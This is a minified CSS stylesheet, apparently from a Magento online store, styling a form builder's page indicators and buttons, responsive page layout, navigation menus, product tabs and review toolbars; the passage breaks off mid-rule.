.title{margin:0;font-weight:500}.bfb-element.mgz-element-bfb_starratings ul{list-style:none}.bfb-element.mgz-element-bfb_starratings ul li{display:inline-block;font-size:34px;margin-right:6px}.bfb-pages{position:relative;z-index:1}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav{padding:0 15px}.bfb-pages.mgz-element-tab-position-top>.mgz-tabs-nav:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-pages>.mgz-tabs-nav{margin:0;list-style:none;background:#007dbd;float:none;overflow:hidden;width:auto;position:relative}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page-number{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;height:40px;width:40px;display:inline-block;margin:0 5px 0 0;line-height:40px;text-align:center;background-color:#ddd;color:#666}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page{margin:0 25px 0 0}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-number{display:block;text-indent:-9999px;height:6px;background-color:#ddd;margin:0 0 16px 0;position:relative}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-triangle{position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-5px;border-style:solid;border-width:6px 5px 0 5px;border-color:transparent transparent transparent transparent}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page{text-align:center}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-triangle{border-top-color:#72b239}.bfb-pages.bfb-pages-indicator-tabs{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content{padding:20px}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav{display:block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title{display:inline-block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:0;padding:18px 20px;color:#333;font-size:1.5rem}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title:not(.mgz-active)>a{color:#FFF;background:transparent}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title.mgz-active>a{background:#FFF}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#FFF;border:0}.bfb-pages.bfb-pages-indicator-progress>.bfb-page-indicator{font-size:1.8rem}.bfb-pages.bfb-pages-indicator-cirles>.bfb-page-indicator,.bfb-pages.bfb-pages-indicator-connector>.bfb-page-indicator{font-size:1.6rem}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages .bfb-page-indicator{margin-bottom:20px;display:none}.bfb-pages .bfb-page-indicator .bfb-page-indicator-page{float:left}.bfb-pages .bfb-page-indicator-page-progress-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:block;width:100%;background-color:#ddd;height:14px;overflow:hidden;position:relative;margin:5px 0 0}.bfb-pages .bfb-page-indicator-page-progress-wrap .bfb-page-indicator-page-progress{background-color:#72b239;height:14px;position:absolute;left:0;top:0}.bfb-pages .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239;color:#FFF}.bfb-pages.bfb-pages-nav-left .bfb-nav-buttons{text-align:left}.bfb-pages.bfb-pages-nav-right .bfb-nav-buttons{text-align:right}.bfb-pages.bfb-pages-nav-center .bfb-nav-buttons{text-align:center}.bfb-pages.bfb-pages-nav-split .action.action-prev{float:left}.bfb-pages.bfb-pages-nav-split .action.action-next{float:right}.bfb-pages .bfb-nav-buttons{padding:15px 0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action{box-shadow:none;font-weight:normal;display:inline-block;border:0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action:last-child{margin-left:5px}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#575757;border-color:#575757;color:#FFF;width:auto}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next:hover{background:#333}.bfb-form-success{max-width:1240px}.bfb-form-success.bfb-form-success-style1{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);margin:0 auto}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title{background-color:#007dbd;font-weight:500;padding:15px 20px;color:#FFF;position:relative;margin:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title:before{height:5px;position:absolute;bottom:0;background:#006699;content:'';width:100%;left:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-footer{background:#f5f5f5;padding:15px 0;text-align:center}.bfb-form-success.bfb-form-success-style2{text-align:center}.bfb-form-success.bfb-form-success-style2 .bfb-form-success-content{font-size:1.25em}.bfb-form-success .bfb-form-success-content{padding:30px 20px}.bfb-form-success svg{width:100px;display:block;margin:20px auto 0}.bfb-form-success .path{stroke-dasharray:1000;stroke-dashoffset:0}.bfb-form-success .path.circle{-webkit-animation:bfbdash .9s ease-in-out;animation:bfbdash .9s ease-in-out}.bfb-form-success .path.line{stroke-dashoffset:1000;-webkit-animation:bfbdash .9s .35s ease-in-out forwards;animation:bfbdash .9s .35s ease-in-out forwards}.bfb-form-success .path.check{stroke-dashoffset:-100;-webkit-animation:bfbdash-check .9s .35s ease-in-out forwards;animation:bfbdash-check .9s .35s ease-in-out forwards}@-webkit-keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@-webkit-keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}@keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}mark.im-caret{animation:1s blink step-end infinite !important}mark.im-caret-select{background-color:rgba(0,0,0,0.25)}@keyframes blink{from,to{border-right-color:black}50%{border-right-color:transparent}}span.im-static{color:grey}div.im-colormask{display:inline-block;border-style:inset;border-width:2px;appearance:textfield;cursor:text}div.im-colormask>input,div.im-colormask>input:-webkit-autofill{position:absolute !important;display:inline-block;background-color:transparent;color:transparent;-webkit-text-fill-color:transparent;transition:background-color 5000s ease-in-out 0s;caret-color:transparent;text-shadow:none;appearance:caret;border-style:none;left:0}div.im-colormask>input:focus{outline:none}div.im-colormask>input::selection{background:none}div.im-colormask>input::-moz-selection{background:none}div.im-colormask>input:-webkit-autofill~div{background-color:#faffbd}div.im-colormask>div{color:black;display:inline-block;width:100px}[im-insert="false"]{caret-color:red;caret-shape:block}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bfb-box-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.bfb-state-hidden{display:none}.bfb-state-shown{display:block}.bfb-form-js{display:none}.bfb-others{display:none;margin-top:5px}.bfb-column{float:left;width:100%}.bfb-columnauto>div{width:auto;display:inline-block}.bfb-column1>div{width:100%}.bfb-column2>div{width:50%;float:left}.bfb-column2>div:nth-child(2n+1){clear:left}.bfb-column3>div{width:33.333%;float:left}.bfb-column3>div:nth-child(3n+1){clear:left}.bfb-column4>div{width:25%;float:left}.bfb-column4>div:nth-child(4n+1){clear:left}.bfb-column5>div{width:20%;float:left}.bfb-column5>div:nth-child(5n+1){clear:left}.bfb-column6>div{width:16.666%;float:left}.bfb-column6>div:nth-child(6n+1){clear:left}.bfb-loading-mask{background:rgba(255,255,255,0.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:399;display:none}.block.bfb{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin:0 auto;max-width:100%}.block.bfb.bfb-loading .bfb-loading-mask{display:block}.bfb-submission-confirmed .bfb-submission-title{font-weight:500}.bfb-submission-confirmed .bfb-submission-summary{margin-bottom:40px}.bfb-submission-confirmed table{border:1px solid #d6d6d6}.bfb-submission-confirmed table tr:nth-child(odd) td{background:#f2f2f2}.bfb-submission-confirmed table tr td{padding:1.2rem 1.2rem}.bfb-submission-confirmed table tr td:first-child{width:20%}.bfb-submission-confirmed table tr td:last-child{border-left:1px dashed #d6d6d6}.bfb-widget .bfb{margin:0}.iti--allow-dropdown{display:block}@media only screen and (max-width:767px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.amreview-popup.modal-popup .block-content{padding:10px 40px 40px}.amrev-toolbar-container{background:#fafafa;padding:5px 10px}.amrev-toolbar-container .amrev-filters{flex-basis:auto;flex-wrap:nowrap;order:1}.amrev-toolbar-container .amrev-filter{border:none;flex-basis:auto;margin:0;padding:0}.amrev-toolbar-container .amrev-sorting{flex-basis:250px;order:2;padding:0 0 0 15px}.amrev-toolbar-container.-all .amrev-sorting{border-left:1px solid #d6d6d6}.amrev-toolbar-container .amrev-label{margin:0 7.5px}.amrev-toolbar-container .amrev-select{max-width:175px}.amreview-images.slick-slider .slick-slide{display:inline-block}.amreview-images.slick-slider .slick-arrow{background:url([data-uri]) center no-repeat}.amrev-comment-block{margin:0}.amrev-area-field div.mage-error{margin-top:4px;position:absolute;top:100%}.amrev-comment-form 